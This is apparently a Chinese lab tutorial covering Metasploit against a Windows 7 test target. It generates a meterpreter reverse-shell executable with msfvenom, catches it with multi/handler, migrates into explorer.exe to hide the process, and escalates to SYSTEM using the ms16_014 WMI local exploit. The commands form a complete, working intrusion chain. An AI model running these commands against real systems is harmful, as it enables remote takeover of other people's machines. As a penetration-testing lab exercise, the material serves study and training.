环境部署

攻击机:Kali ip:192.168.208.138

靶机:Win7(x64) ip:192.168.208.142

Payload (因为是靶机测试,可以在Kali开启apache2服务或者使用WinSCP将木马传入目标靶机,方便后面监听)

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.208.138 LPORT=6666 -f exe > reverse.exe

开启监听

use exploit/multi/handler

设置payload

set payload windows/x64/meterpreter/reverse_tcp

设置lhost

set lhost 192.168.208.138

设置lport

set lport 6666

然后运行

exploit

在Win7靶机打开传入的木马,Kali成功上线!

上线后进行进程迁移(隐藏自己),把进程迁移到explore.exe中,1844为进程的pid

migrate 1844



输入指令查看当前用户权限

攻击提权

system为Win7最高权限,开始提权!



首先输入background命令将session放到后台

然后开始执行攻击模块,探索系统存在的漏洞(未修补)

use post/multi/recon/local_exploit_suggester

将后台的session 1 会话拿出来,执行exp



在探测出的系统漏洞中选择攻击模块进行提权

set session 1

use exploit/windows/local/ms16_014_wmi_recv_notif

exploit

成功提权

通过返回信息说明攻击成功,并返回shell,输入指令查看当前用户权限,发现是system,提权成功!

361

361

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?